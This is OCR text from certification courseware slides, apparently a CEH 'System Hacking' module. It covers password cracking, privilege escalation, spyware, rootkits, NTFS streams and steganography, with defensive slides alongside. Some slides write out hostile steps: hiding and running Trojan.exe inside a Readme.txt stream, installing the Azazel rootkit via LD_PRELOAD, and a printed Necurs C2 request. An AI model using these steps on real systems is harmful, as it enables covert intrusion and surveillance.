

System Hacking

Module 05

Unmask the Invisible Hacker.











Security Breaches 2014



Department for Business Innovation and Skills Market Survey



58% of large organizations suffered staff related security breaches

60% of small business had a security breach

59% of respondents expect there will be more security incidents in 2015



Cost of breaches nearly doubled in the last 12 months

80




695,0000+

were impacted due to data breach

31% some of the worst security breaches were actually caused by inadvertent human error





http://www.egress.com

Module Objectives



- Overview of CEH Hacking Methodology
- Understanding Techniques to Gain Access to the System
- Understanding Privilege Escalation
 Techniques
- Understanding Techniques to Create and Maintain Remote Access to the System

- Overview of Different Types of Rootkits
- Overview of Steganography and Steganalysis Techniques
- Understanding Techniques to Hide the Evidence of Compromise
- Overview of System Hacking Penetration Testing








Information at Hand Before System Hacking Stage












Goal **Technique/Exploit Used** To bypass access controls to Password cracking, social gain access to the system engineering To acquire the rights of Exploiting known system another user or an admin vulnerabilities To create and maintain Trojans, spywares, backdoors, remote access to the system keyloggers To hide attackers malicious > Rootkits, steganography activities and data theft To hide the evidence of Clearing logs compromise

CEH Hacking Methodology (CHM)







CEH System Hacking Steps



1 Cracking Passwords

2 Escalating Privileges

3 Executing Applications

4 Hiding Files

5 Covering Tracks

6 Penetration Testing

Password Cracking



Password cracking techniques are used to recover passwords from computer systems



Attackers use password cracking techniques to gain unauthorized access to the vulnerable system



Most of the password cracking techniques are successful due to weak or easily guessable passwords



Types of Password Attacks





Non-Electronic Attacks

Attacker need not posses technical knowledge to crack password, hence known as non-technical attack

Active Online Attacks

Attacker performs password cracking by directly communicating with the victim machine

Passive Online Attacks

Attacker performs password cracking without communicating with the authorizing party

Offline Attack

Attacker copies the target's password file and then tries to crack passwords in his own system at different location

- Shoulder Surfing
- Social Engineering
- Dumpster Diving
- Dictionary and Brute Forcing
 Attack
- Hash Injection and Phishing
- ➡ Trojan/Spyware/Keyloggers
- Password Guessing
- Wire Sniffing
- Man-in-the-Middle
- e Replay
- Pre-Computed Hashes (Rainbow Table)
- Distributed Network

Active Online Attack: Dictionary, Brute Forcing and Rule-based Attack



Dictionary Attack

A dictionary file is loaded into the cracking application that runs against user accounts

Brute Forcing Attack

The program tries
every combination of
characters until the
password is broken

Rule-based Attack

This attack is used when the attacker gets some information about the password



Active Online Attack: Password Guessing



Frequency of attacks is less

The attacker creates a list of all possible passwords from the information collected through social engineering or any other way and tries them manually on the victim's machine to crack the passwords

The failure rate is high



Find a valid

Create a list of possible passwords Rank passwords from high probability to low Key in each password, until correct password is discovered

1

2

3

4

Default Passwords



- A default password is a password supplied by the manufacturer with new equipment (e.g. switches, hubs, routers) that is password protected
- Attackers use default passwords in the list of words or dictionary that they use to perform password guessing attack



Online tools to search default passwords:

http://cirt.net

http://default-password.info

http://www.defaultpassword.us

http://www.passwordsdatabase.com

https://w3dt.net

http://www.virus.org

http://open-sez.me

http://securityoverride.org

http://www.routerpasswords.com

http://www.fortypoundhead.com

Vavigation	Related Ade					Legn
	Heinted Mes					Username
aleuntyOverride	Don't go RAW. privateInternetaccess™ Always use Protection. Branch privateInternetaccess™					
						Password
					-	
						The same of the last
	The Default Password List					LOGIN
						- American de Mo-
	This table deplays a list of all default panswords.					
	Manufacturer	Model	Version	Username	Password	Not a member yet? Click here to register.
	300M		1.25	rest	letinels	Cata field to register.
	3C0M	3036405		admin	(none)	Forgetten your password
	3C0M	1C16406		admin	(none)	Request a new one here.
	3C0M	3016450		admin	(none)	
	эсом	3COM SeparStack 3 Switch	33000M	security	security	DONATE
oformation	3C0M	3ComCelPtex/7000		tech	tech	
	309M	3CRADSL72	1.2	(none)	1234admin	Users Online
Articons Code Bunk	3COM	3CRWDR100A-72	2.06 (Sep 21 2005 14:24:48)	admin.	1234admin	+ Guests Online: 2
	3C0M	812		Administrator	admin	- Members Online: 19
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	3COM	AirConnect Access Point	n/a	(nose)	conconcon	8810013059,
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	3C0M	CB9000 / 4007		Type User: FORCE	(none)	boor401s2, b10013227,
	3C0W	ColPlex		admin	admin	gwer123, 30604272003,
	3COM	CelPlex		(none)	(none)	crazy gl99, dicky, Sun7439, cabongpti,
Ouide to SQL IHIECTOR	3C0M	CelPlex		admin	admin	k5927068, qwe88065
	3COM	CellPlox	7000	admin	synnet	Members on IRC: 42
	3COM	CotPiex	7000	admin	admin	
tacking Challenges	300M	CelPlex	7000	tech	(none)	+ Bots Online: 1
	3COM 3COM	CetPlex	7000	operator	(none)	GoogleBot

http://securityoverride.org

Active Online Attack: Trojan/Spyware/Keylogger






Attacker installs Trojan/Spyware/Keylogger on victim's machine to collect victim's user names and passwords




Trojan/Spyware/Keylogger runs in the background and send back all user credentials to the attacker



Example of Active Online Attack Using USB Drive







Active Online Attack: Hash Injection Attack






A hash injection attack allows an attacker to inject a compromised hash into a local session and use the hash to validate to network resources



The attacker finds and extracts a logged on domain admin account hash



The attacker uses the extracted hash to log on to the domain controller



Passive Online Attack: Wire Sniffing



- Attackers run packet sniffer tools on the local area network (LAN) to access and record the raw network traffic
- The captured data may include sensitive information such as passwords (FTP, rlogin sessions, etc.) and emails
- Sniffed credentials are used to gain unauthorized access to the target system



Wire Sniffing ····· ➤ Computationally Complex ··· ➤

Hard to Perpetrate








Attacker

Victim

Passive Online Attacks: Man-in-the-Middle and Replay Attack





Gain access to the communication channels

Use sniffer

In a MITM attack, the attacker acquires access to the communication channels between victim and server to extract the information

In a replay attack, packets and authentication tokens are captured using a sniffer. After the relevant info is extracted, the tokens are placed back on the network to gain access

Considerations

- Relatively hard to perpetrate
- Must be trusted by one or both sides
- Can sometimes be broken by invalidating traffic

Offline Attack: Rainbow Table Attack



Rainbow Table

A rainbow table is a precomputed table which contains word lists like dictionary files and brute force lists and their hash values



Compare the Hashes

Capture the hash of a passwords and compare it with the precomputed hash table. If a match is found then the password is cracked



Easy to Recover

It is easy to recover passwords by comparing captured password hashes to the precomputed tables



Precomputed Hashes

 1qazwed
 4259cc34599c530b28a6a8f225d668590

 hh021da
 c744b1716cbf8d4dd0ff4ce31a177151

 9da8dasf
 3cd696a8571a843cda453a229d741843

 sodifo8sf
 c744b1716cbf8d4dd0ff4ce31a177151


Tools to Create Rainbow Tables: rtgen and Winrtgen



rtgen

The rtgen program need several parameters to generate a rainbow table, the syntax of the command line is:

Syntax: rtgen hash_algorithm charset
plaintext_len_min plaintext_len_max
table_index chain_len chain_num part_index



http://project-rainbowcrack.com

Winrtgen

Winrtgen is a graphical Rainbow Tables Generator that supports LM, FastLM, NTLM, LMCHALL, HalfLMCHALL, NTLMCHALL, MSCACHE, MD2, MD4, MD5, SHA1, RIPEMD160, MySQL323, MySQLSHA1, CiscoPIX, ORACLE, SHA-2 (256), SHA-2 (384), and SHA-2 (512) hashes



http://www.oxid.it

Offline Attack: Distributed Network Attack



A Distributed Network Attack (DNA) technique is used for recovering passwords from hashes or password protected files using the unused processing power of machines across the network to decrypt passwords

The DNA Manager is installed in a central location where machines running on DNA Client can access it over the network



DNA Manager coordinates the attack and allocates small portions of the key search to machines that are distributed over the network



DNA Client runs in the background, consuming only unused processor time




The program combines the processing capabilities of all the clients connected to network and uses it to **crack the password**



Elcomsoft Distributed Password Recovery





Microsoft Authentication



Security Accounts Manager (SAM) Database



Windows stores user passwords in SAM, or in the Active Directory database in domains. Passwords are never stored in clear text; passwords are hashed and the results are stored in the SAM

NTLM Authentication



- The NTLM authentication protocol types:
 - 1. NTLM authentication protocol
 - 2. LM authentication protocol
- These protocols stores user's password in the SAM database using different hashing methods

Kerberos Authentication



Microsoft has upgraded its default authentication protocol to Kerberos which provides a stronger authentication for client/server applications than NTLM











Shiela/test






Password hash using LM/NTLM

Shiela:1005:NO PASSWORD****
*************:0CB694880
5F797BF2A82807973B89537:::

"LM hashes have been disabled in Windows Vista and later Windows operating systems, LM will be blank in those systems."

NTLM Authentication Process






Note: Microsoft has upgraded its default authentication protocol to Kerberos, which provides strong authentication for client/server applications than NTLM.

Kerberos Authentication





Password Salting







Advantage: Salting makes it more difficult to reverse the hashes and defeats pre-computed hash attacks



Salting

Alice:root:b4ef21:Bba4303ce24a83fe0317608de02bf38d

Bob:root:a9c4fa:3282abd0308323ef0349dc7232c349ac


Cecil:root:209be1:a483b303c23af34761de02be038fde08



Note: Windows password hashes are not salted

pwdump7 and fgdump





Password Cracking Tools: L0phtCrack and Ophcrack




L0phtCrack


LOphtCrack is a password auditing and recovery application packed with features such as scheduling, hash extraction from 64-bit Windows versions, and networks monitoring and decoding

Ophcrack

Ophcrack is a Windows password cracker based on rainbow tables. It comes with a Graphical User Interface and runs on multiple platforms







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http://ophcrack.sourceforge.net

Password Cracking Tools: Cain & Abel and RainbowCrack





Cain & Abel

It allows recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using dictionary, brute-force, and cryptanalysis attacks

RainbowCrack

RainbowCrack cracks hashes with rainbow tables. It uses time-memory tradeoff algorithm to crack hashes





http://www.oxid.it

http://project-rainbowcrack.com

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Password Cracking Tools





Offline NT Password & Registry Editor

http://pogostick.net



Password Unlocker Bundle

http://www.passwordunlocker.com



Proactive System Password Recovery

http://www.elcomsoft.com



John the Ripper

http://www.openwall.com



Windows Password Cracker

http://www.windows-password-cracker.com



WinPassword

http://lastbit.com



Passware Kit Enterprise

http://www.lostpassword.com



PasswordsPro

http://www.insidepro.com



LSASecretsView

http://www.nirsoft.net



LCP

http://www.lcpsoft.com



(Cont'd)







Password Cracking Tool for Mobile: FlexiSPY Password Grabber



It captures the security pattern
used to access the phone itself
and crack the passcode used to
unlock the iPhone, plus the
actual passwords they use for
social messaging

It allows you to login to their Facebook, Skype, Twitter, Pinterest, LinkedIn, GMail and other Email accounts directly from your own computer







http://www.flexispy.com





Enable information security audit to monitor and track password attacks Do not use the same password during password change Do not share passwords Do not use passwords that can be found in a dictionary Do not use cleartext protocols and protocols with weak encryption 6 Set the password change policy to 30 days Avoid storing passwords in an unsecured location 8 Do not use any system's default passwords

How to Defend against Password Cracking (Cont'd)



Make passwords hard to guess by using 8-12 alphanumeric characters in combination of uppercase and lowercase letters, numbers, and symbols



10 Ensure that applications neither store passwords to memory nor write them to disk in clear text



1 1 Use a random string (salt) as prefix or suffix with the password before encrypting



12 Enable SYSKEY with strong password to encrypt and protect the SAM database



13 Never use passwords such as date of birth, spouse, or child's or pet's name



14 Monitor the server's logs for brute force attacks on the users accounts



Lock out an account subjected to too many incorrect password guesses



CEH System Hacking Steps



Cracking Passwords

2 Escalating Privileges

3 Executing Applications

4 Hiding Files

5 Covering Tracks

6 Penetration Testing

Privilege Escalation



- An attacker can gain access to the network using a non-admin user account, and the next step would be to gain administrative privileges
- Attacker performs privilege escalation attack which takes advantage of design flaws, programming errors, bugs, and configuration oversights in the OS and software application to gain administrative access to the network and its associated applications
- These privileges allows attacker to view critical/sensitive information, delete files, or install malicious programs such as viruses, Trojans, worms, etc.

Types of Privilege Escalation

Vertical Privilege Escalation

 Refers to gaining higher privileges than the existing

Horizontal Privilege Escalation

 Refers to acquiring the same level of privileges that already has been granted but assuming the identity of another user with the similar privileges

Attacker



I can access the network using John's user account but I need "Admin" privileges?



User








Most Windows applications do not use the fully qualified path when loading an external DLL library instead they search directory from which they have been loaded first



If attackers can place a malicious DLL in the application directory, it will be executed in place of the real DLL



Resetting Passwords Using Command Prompt



If attacker succeeds in gaining administrative privileges, he/she can reset the passwords of any other non-administrative accounts using command prompt



Open the command prompt, type net uses command and press Enter to list out all the user accounts on target system

Now type net user useraccountname and press Enter, useraccountname is account name from list

Type the new password to reset the password for specific account

Privilege Escalation Tool: Active@ Password Changer




Active@ Password Changer resets local administrator and user passwords



Features

- Recovers passwords from multiple partitions and hard disk drives
- Detects and displays all
 Microsoft Security Databases
 (SAM)
- Displays full account information for any local user



http://www.password-changer.com

Privilege Escalation Tools





Offline NT Password & Registry Editor

http://pogostick.net



Windows Password Reset Kit

http://www.reset-windows-password.net



Windows Password Recovery

Tool

http://www.windowspasswordsrecovery.com



ElcomSoft System Recovery

http://www.elcomsoft.com



Trinity Rescue Kit

http://trinityhome.org



Windows Password Recovery Bootdisk

http://www.rixler.com



PasswordLastic

http://www.passwordlastic.com



Stellar Phoenix Password

Recovery

http://www.stellarinfo.com



Windows Password Recovery

Personal

http://www.windows-passwordrecovery.com



Lazesoft Recover My Password

http://www.lazesoft.com

How to Defend Against Privilege Escalation



Restrict the interactive logon privileges

2 Use encryption technique to protect sensitive data

Run users and applications on the least privileges

Reduce the amount of code that runs with particular privilege

5 Implement multi-factor authentication and authorization

6 Perform debugging using bounds checkers and stress tests

7 Run services as unprivileged accounts

Test operating system and application coding errors and bugs thoroughly

Implement a privilege separation methodology to limit the scope of programming errors and bugs

10 Patch the systems regularly

CEH System Hacking Steps



Cracking Passwords

2 Escalating Privileges

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
Executing Applications



- Attackers execute malicious applications in this stage. This is called "owning" the system.
- Attacker executes malicious programs remotely in the victim's machine to gather information that leads to exploitation or loss of privacy, gain unauthorized access to system resources, crack the password, capture the screenshots, install backdoor to maintain easy access, etc.













Executing Applications: RemoteExec



- → RemoteExec remotely installs applications, executes programs/scripts, and updates files and folders on Windows systems throughout the network
- ☐ It allows attacker to modify the registry, change local admin passwords, disable local accounts, and copy/ update/delete files and folders






http://www.isdecisions.com

Executing Applications: PDQ Deploy



PDQ Deploy

PDQ Deploy is a software deployment tool that allows admins to silently install almost any application or patch




http://www.adminarsenal.com

Executing Applications: DameWare Remote Support



http://www.

- DameWare Remote Support lets you manage servers, notebooks, and laptops remotely
- It allows attacker to remotely manage and administer Windows computers





http://www.dameware.com

Keylogger



- Keystroke loggers are programs or hardware devices that monitor each keystroke as user types on a keyboard, logs onto a file, or transmits them to a remote location
- Legitimate applications for keyloggers include in office and industrial settings to monitor employees' computer activities and in home environments where parents can monitor and spy on children's activity
- It allows attacker to gather confidential information about victim such as email ID, passwords, banking details, chat room activity, IRC, instant messages, etc.
- Physical keyloggers are placed between the keyboard hardware and the operating system





Hardware Keyloggers







Hardware Keyloggers:


KeyCobra (http://www.keycobra.com)


KeyKatcher (http://keykatcher.com)

Keylogger: All In One Keylogger



All In One Keylogger allows you to secretly track all activities from all computer users and automatically receive logs to a desire email/FTP/ LAN accounting





http://www.relytec.com

Keyloggers for Windows







Keyloggers for Windows




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Keylogger for Mac: Amac Keylogger for Mac





Keyloggers for MAC








Spyware



- Spyware is a program that records user's interaction with the computer and Internet without the user's knowledge and sends them to the remote attackers
- Spyware hides its process, files, and other objects in order to avoid detection and removal
- It is similar to Trojan horse, which is usually bundled as a hidden component of freeware programs that can be available on the Internet for download
- It allows attacker to gather information about a victim or organization such as email addresses, user logins, passwords, credit card numbers, banking credentials, etc.




Spyware: Spytech SpyAgent



- Spytech SpyAgent allows you to monitor everything users do on your computer
- It provides a large array of essential computer monitoring features, website, application, and chat client blocking, lockdown scheduling, and remote delivery of logs via email or FTP





http://www.spytech-web.com


Spyware: Power Spy 2014





- Power Spy secretly monitors and records all activities on your computer
- It records all Facebook use, keystrokes, emails, web sites visited, chats, and IMs in Windows Live Messenger, Skype, Yahoo Messenger, Tencent QQ, Google Talk, AOL Instant Messenger (AIM), and others





http://ematrixsoft.com









Spyware (Cont'd)





eBLASTER

http://www.spectorsoft.com



SSPro

http://www.gpsoftdev.org



Imonitor Employee Activity Monitor

http://www.employee-monitoring-software.cc



Employee Monitoring

http://www.employeemonitoring.net



OsMonitor

http://www.os-monitor.com



Aobo Filter for PC

http://www.aobo-porn-filter.com



SentryPC

http://www.sentrypc.com



Personal Inspector

http://www.spyarsenal.com



iProtectYou Pro

http://www.softforyou.com




Spytech SentryPC

http://www.spytech-web.com

USB Spyware: USBSpy







USBSpy lets
you capture,
display, record,
and analyze
data what is
transferred
between any USB
device connected
to PC and
applications



http://www.everstrike.com


Audio Spyware: Spy Voice Recorder and Sound Snooper



Spy Voice Recorder



Spy Voice Recorder records voice chat message of instant messengers, including MSN voice chat, Skype voice chat, Yahoo! messenger voice chat, ICQ voice chat, QQ voice chat, etc.




http://www.mysuperspy.com

Sound Snooper



- Voice activated recording
- Store records in any sound format
- Conference recordings
- Radio broadcasts logging



Video Spyware: WebCam Recorder



WebCam Recorder records anything such as:





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Cancal

http://webcamrecorder.com


Cellphone Spyware: Mobile Spy





Mobile Spy records GPS locations and every SMS and logs every call including phone numbers with durations and afterwards you can view real-time results in your private online account





http://www.phonespysoftware.com

Telephone/Cellphone Spyware







GPS Spyware: SPYPhone



SPYPhone software have ability to send events (captured data) from target phone to your web account via Wi-Fi, 3G, GPRS, or SMS

Features

Call interception

Location tracking


Read SMS messages See call history

See contact list

Read messenger chat

Cell ID tracking

Web history



http://spyera.com

GPS Spyware














How to Defend Against Keyloggers

CEH Certified Ethical Macker

(Cont'd)



Use keystroke interference software, which inserts randomized characters into every keystroke



Scan the files before installing them on to the computer and use registry editor or process explorer to check for the keystroke loggers



Keep your hardware systems secure in a locked environment and frequently check the keyboard cables for the attached connectors



Use Windows on-screen keyboard accessibility utility to enter the password or any other confidential information



Install a host-based IDS, which can monitor your system and disable the installation of keyloggers



Use automatic form-filling programs or virtual keyboard to enter user name and password



Use software that frequently scans and monitors the changes in the system or network



(Cont'd)



Hardware Keylogger Countermeasures





Restrict physical access to sensitive computer systems

Periodically check all the computers and check whether there is any hardware device connected to the computer









Use encryption between the keyboard and its driver


Use an anti-keylogger that detects the presence of a hardware keylogger such as Oxynger KeyShield





Anti-Keylogger: Zemana AntiLogger













How to Defend Against Spyware





Try to avoid using any computer system which is not totally under your control

Adjust browser security settings to medium or higher for Internet zone



01

02



Be cautious about suspicious emails and sites

Enhance the **security level** of the computer



03

04



Update the software regularly and use a **firewall** with outbound protection

Regularly check task manager report and MS configuration manager report



05

06



Update virus definition files and scan the system for spyware regularly

Install and use anti-spyware software




07

08

How to Defend Against Spyware

Certified Ethical Hacker

(Cont'd)



Perform web surfing safely and download cautiously

Do not use administrative mode unless it is necessary

Do not use public terminals for banking and other sensitive activities

Do not download free music files, screensavers, or smiley faces from Internet

Beware of pop-up windows or web pages. Never click anywhere on these windows

Carefully read all disclosures, including the license agreement and privacy statement before installing any application

Do not store personal information on any computer system that is not totally under your control

Anti-Spyware: SUPERAntiSpyware



- Identify potentially unwanted programs and securely removes them
- Detect and remove Spyware, Adware and Remove Malware, Trojans, Dialers, Worms, Keyloggers, Hijackers, Parasites, Rootkits, Rogue security products and many other types of threats











XoftSpySE Anti-Spyware

http://www.paretologic.com



Spyware Terminator 2012

http://www.pcrx.com



Ad-Aware Free Antivirus+

http://www.lavasoft.com



Norton Internet Security

http://in.norton.com



SpyHunter

http://www.enigmasoftware.com



Kaspersky Internet Security 2014

http://www.kaspersky.com



SecureAnywhere Complete

2012

http://www.webroot.com



MacScan

http://macscan.securemac.com



Spybot - Search & Destroy

http://www.safer-networking.org



Malwarebytes Anti-Malware

PRO

http://www.malwarebytes.org

CEH System Hacking Steps



1 Cracking Passwords

2 Escalating Privileges

3 Executing Applications

4 Hiding Files

5 Covering Tracks

6 Penetration Testing

Rootkits



- Rootkits are programs that hide their presence as well as attacker's malicious activities, granting them full access to the server or host at that time and also in future
- Rootkits replace certain operating system calls and utilities with its own modified versions of those routines that in turn undermine the security of the target system causing malicious functions to be executed
- A typical rootkit comprises backdoor programs, DDoS programs, packet sniffers, log-wiping utilities, IRC bots, etc.

Attacker places a rootkit by:



- Scanning for vulnerable computers and servers on the web
- Wrapping it in a special package like games
- Installing it on the public computers or corporate computers through social engineering
- Launching zero day attack (privilege escalation, buffer overflow, Windows kernel exploitation, etc.)

Objectives of rootkit:



- To root the host system and gain remote backdoor access
- To mask attacker tracks and presence of malicious applications or processes
- To gather sensitive data, network traffic, etc. from the system to which attackers might be restricted or possess no access
- To store other malicious programs on the system and act as a server resource for bot updates

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Types of Rootkits



Hypervisor Level Rootkit

Acts as a hypervisor and modifies the boot sequence of the computer system to load the host operating system as a virtual machine



Boot Loader Level Rootkit

Replaces the original **boot**loader with one controlled by
a remote attacker

Hardware/Firmware Rootkit

Hides in hardware devices or platform firmware which is not inspected for code integrity



Application Level Rootkit

Replaces regular application binaries with fake Trojan, or modifies the behavior of existing applications by injecting malicious code

Kernel Level Rootkit

Adds malicious code or replaces original OS kernel and device driver codes



Library Level Rootkits

Replaces original system calls with fake ones to **hide information** about the attacker






Hooks



Code section ...
Call FindNextFile
Import data section
FindNextFile: 0x87654321
Kernel32.dil
0x87654321:FindNextFile
Rootkit code:
0x90045123: MyFindNextFile

Rootkit replaces first 5 bytes of code with jmp 0x90045123

Direct Kernel Object Manipulation (DKOM)



Unique process ID

ActiveProcesLinks
LIST ENTRY {

*FLINK
*BLINK
}

Process Identifiers

Before rootkit infection

After rootkit infection

i.....

DKOM rootkits hide a process by unlinking it from the process list

- connect to 127 0 0 1();

&& (AllocationSize = 4096, v1 = GetCurrentProcess().


Rootkit: Avatar



Avatar rootkit runs in the background and gives remote attackers access to an infected PC

It uses a driver infection technique twice: the first in the dropper so as to bypass detections by HIPS, and the second in the rootkit driver for surviving after system reboot

The infection technique is restricted in its capability (by code signing policy for kernel-mode modules) and it works only on x86 systems



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SetEvent(hHandle);

v10 - hObject; ReleaseMutex(hObject); result - CloseMandle(v10);

CloseHandle(03);

MtQueryIntervalProfile(ProfileTotalIssues, &Interval);

ms_exc.registration.TryLevel = 0xFFFFFFFF;

Rootkit: Necurs



- Necurs contains backdoor functionality, allowing remote access and control of the infected computer
- It monitors and filters network activity and has been observed to send spam and install rogue security software
- It enables further compromise by providing the functionality to:
 - Download additional malware
 - Hide its components
 - Stop security applications from functioning





```
Typedef struct NecursCmd (

BYTE Reserved;
DWORD CmdLength;
DWORD Key1; //Prebuild key1
DWORD Key2; //Prebuild key2
DWORD CmdBuffer;
```

```
lea
        eax, [ebp+CmdBufferLength]
push
                         ; OUT BufLen
        eax
        eax, [ebp+CmdBuffer]
lea
push
                         ; OUT Buf
        eax
                          Skey2
push
        9CA1E188h
push
        BAFE8991Bh
                         ; Skey1
call
        bNecurs CmdSearchA
```

```
HTTP POST /iis/host.aspx HTTP/1.1 (application/octet-st Hypertext Transfer Protocol

POST /iis/host.aspx HTTP/1.1\r\n
Content-Type: application/octet-stream\r\n
Host: disimb.com\r\n

Content-Length: 194\r\n
[content length: 194]

0 00 26 cb fc cf 00 00 15 5d 14 84 06 08 00 45 00
10 01 83 4e 2f 40 00 80 06 fi 11 c0 a8 14 77 55 19
20 8f fb 04 7b 00 50 8a el 21 el 5f cf 27 de 50 18
30 ff ff 4c 5l 00 00 50 4f 53 54 20 2f 69 69 73 2f
10 68 6f 73 74 2e 6l 73 70 78 20 48 54 54 50 2f 31
10 2e 3l 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65
50 3a 20 6l 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63
70 74 65 74 2d 47 37 47 72 65 6l 6d 0d 0a 48 6f 73 74
30 3a 20 72 69 73 69 6d 70 2e 63 6f 6d 0d 0a 43 6f
30 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 3l 39
10 34 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b
10 65 65 70 2d 41 6c 69 76 65 0d 0a 50 72 6l 67 6d
10 61 3a 20 6e 6f 2d 63 6l 63 68 65 0d 0a 0d 0a 5f
```

FEA

U

R

E

S

Rootkit: Azazel



Azazel is a userland
rootkit written in C based
off of the original
LD_PRELOAD technique
from Jynx rootkit

Anti-debugging

Avoids unhide, Isof, ps, Idd detection

Hides files, directories, and remote connections

Hides processes and logins

PCAP hooks avoid local sniffing

PAM backdoor for local and remote entry

Log cleanup for utmp/wtmp entries

Uses xor to obfuscate static strings

Terminal

localhost:

§ git clone https://github.com/chokepoint/azazel.git

Terminal

localhost:

§ make

Terminal

localhost:-- \$ LD_PRELOAD=/lib/libselinux.so bash -l

Rootkit: ZeroAccess



- ZeroAccess is a kernel-mode rootkit which uses advanced techniques to hide its presence
- It is capable of functioning on both 32 and 64-bit flavors of Windows from a single installer and acts as a sophisticated delivery platform for other malware

```
    cmd.exe
    2956 Console
    8

    mauclt.exe
    3488 Console
    8

    explorer.exe
    2952 Console
    8

    2383959992:3385583473.exe
    3012 Console
    9

    taskmgr.exe
    856 Console
    8

    ntvdn.exe
    1984 Console
    9

    notepad.exe
    3148 Console
    8

    tasklist.exe
    3188 Console
    8

    miprvse.exe
    3294 Console
    8
```

C:\NU\cacls c:\BIN\prochack.exe
c:\BIN\prochack.exe Everyone:(NP)(special access:)
DELETE
READ_CONTROL
WRITE_DEC
WRITE_OWNER
SIGNDARD_RICHTS_REQUIRED
FILE_READ_DATA
FILE_READ_EATA
FILE_READ_EATA
FILE_EXECUTE
FILE_EXECUTE
FILE_EXECUTE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_ATTRIBUTES

- If running under 32-bit Windows, it will employ its kernel-mode rootkit. The rootkit's purpose is to:
 - Hide the infected driver on the disk
 - Enable read and write access to the encrypted files
 - Deploy self defense
- The payload of ZeroAccess is to connect to a peer-to-peer botnet and download further files

Detecting Rootkits



Integrity-Based Detection

It compares a snapshot of the **file system**, **boot records**, or **memory** with a known trusted baseline

Signature-Based Detection This technique compares characteristics of all system processes and executable files with a database of known rootkit fingerprints

Heuristic/Behavior-Based Detection Any deviations in the system's normal activity or behavior may indicate the presence of rootkit

Runtime Execution Path Profiling This technique compares runtime execution paths of all system processes and executable files before and after the rootkit infection

Cross View-Based Detection Enumerates key elements in the computer system such as system files, processes, and registry keys and compares them to an algorithm used to generate a similar data set that does not rely on the common APIs. Any discrepancies between these two data sets indicate the presence of rootkit

Steps for Detecting Rootkits

Run "dir /s /b /ah" and "dir /s /b /a-h" inside the potentially infected OS and save the results



Step

Boot into a clean CD, run " / and and "dir /s /b /==1" on the same drive and save the results



Step

Run a clean version of WinDiff on the two sets of results to detect filehiding ghostware (i.e., invisible inside, but visible from outside)



How to Defend against Rootkits





Reinstall OS/applications from a trusted source after backing up the critical data



Well-documented automated installation procedures need to be kept



Perform kernel memory dump analysis to determine the presence of rootkits



Harden the workstation or kRhIn0-TeaM server against the attack

Educate staff not to download any files/programs from untrusted sources

Install network and host-based firewalls

Ensure the availability of trusted restoration media

Update and patch operating systems and applications

How to Defend against Rootkits



(Cont'd)



Verify the integrity of system files regularly using cryptographically strong digital fingerprint technologies



Update antivirus and anti-spyware software regularly



Avoid logging in an account with administrative privileges



Adhere to the least privilege principle



Ensure the chosen antivirus software posses rootkit protection




Do not install unnecessary applications and also disable the features and services not in use

Anti-Rootkits







NTFS Data Stream





Hacker

Inject malicious code in the existing file



Existing File



NTFS File System

01

NTFS Alternate Data Stream (ADS) is a Windows hidden stream which contains metadata for the file such as attributes, word count, author name, and access and modification time of the files

02

ADS is the ability to fork data into existing files without changing or altering their functionality, size, or display to file browsing utilities

03

ADS allows an attacker to inject malicious code in files on an accessible system and execute them without being detected by the user

How to Create NTFS Streams



Notepad is stream compliant application



- Launch c:\>notepad myfile.txt:lion.txt
- Click 'Yes' to create the new file, enter some data and Save the file



To view or modify the stream data hidden in step 1 and 2, use the following commands respectively:

notepad myfile.txt:lion.txt

notepad myfile.txt:tiger.txt



- Launch c:\>notepad myfile.txt:tiger.txt
- Click 'Yes' to create the new file, enter some data and Save the file



View the file size of myfile. txt (It should be zero)







Location c:\



Move the contents of Trojan.exe to Readme.txt



Location c:\

Trojan.exe (size: 2 MB)

Readme.txt (size: 0)

01

To move the contents of Trojan.exe to Readme.txt (stream):

C:\>type c:\Trojan.exe > c:\Readme.txt:Trojan.exe

02

To create a link to the Trojan.exe stream inside the Readme.txt file:

C: \>mklink backdoor.exe Readme.txt:Trojan.exe

03

To execute the Trojan.exe inside the Readme.txt (stream), type:

C: \>backdoor








To delete NTFS streams, move the suspected files to FAT partition




Use third-party file integrity checker such as Tripwire to maintain integrity of an NTFS partition files



Use programs such LADS and ADSSpy to detect streams







NTFS Stream Detectors







What is Steganography?




- O1 Steganography is a technique of hiding a secret message within an ordinary message and extracting it at the destination to maintain confidentiality of data
- 02 Utilizing a graphic image as a cover is the most popular method to conceal the data in files
- Attacker can use steganography to hide messages such as **list of the compromised** servers, source code for the hacking tool, plans for future attacks, etc.



Classification of Steganography





Types of Steganography based on Cover Medium





Image Steganography



Document Steganography



Folder Steganography



Video Steganography



Audio Steganography



White Space



Steganography





Spam/Email Steganography



DVDROM Steganography



Natural Text Steganography



Hidden OS Steganography



C++ Source Code Steganography





Whitespace Steganography Tool: **SNOW**



The program snow is used to conceal messages in ASCII text by appending whitespace to the end of lines

01

Because spaces and tabs are generally not visible in text viewers, the message is effectively hidden from casual observers

02

If the built-in encryption is used, the message cannot be read even if it is detected

03


C:\Users\C\Desktop\snwdos32\snow -C -m ''My swiss bank account number is 45656684 \(\frac{1}{2}\) 512263'' -p ''magic'' readme.txt readme2.txt Compressed by 23.37% Message exceeded available space by approximately 526.67%. An extra 8 lines were added. C:\Users\C\Desktop\snwdos32\>

http://www.darkside.com.au

Image Steganography



- In image steganography, the information is hidden in image files of different formats such as .PNG, .JPG, .BMP, etc.
- Image steganography tools replace redundant bits of image data with the message in such a way that the effect cannot be detected by human eyes






Masking and Filtering

Algorithms and Transformation







Least Significant Bit Insertion



- The right most bit of a pixel is called the Least Significant Bit (LSB)
- In least significant bit insertion method, the binary data of the message is broken and inserted into the LSB of each pixel in the image file in a deterministic sequence
- Modifying the LSB does not result in a noticeable difference because the net change is minimal and can be indiscernible to the human eye

Example: Given a string of bytes

- = 00100111 11101001 11001000) (00100111 11001000 11101001) (11001000 00100111 11101001)
- The letter "H" is represented by binary digits 01001000.
 To hide this "H" above stream can be changed as:
 00100110 11101001 11001000) (00100110 11001001

11101000) (11001000 00100110 11101001)

To retrieve the "H" combine all LSB bits 01001000

Masking and Filtering



Masking and filtering techniques are generally used on 24 bit and grayscale images



